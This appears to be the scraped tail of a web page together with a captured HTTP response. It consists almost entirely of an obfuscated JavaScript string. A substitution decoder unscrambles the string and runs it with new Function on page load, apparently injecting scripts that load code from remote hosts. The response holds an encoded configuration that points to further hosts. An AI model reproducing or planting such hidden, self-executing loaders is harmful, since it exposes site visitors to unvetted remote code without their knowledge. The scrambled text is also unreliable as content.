_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1701gc.ncdxo6.com:8005/d/3195?t=0.2415801327909768
body_size: 1187
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{n{no@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/25p7{s11md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}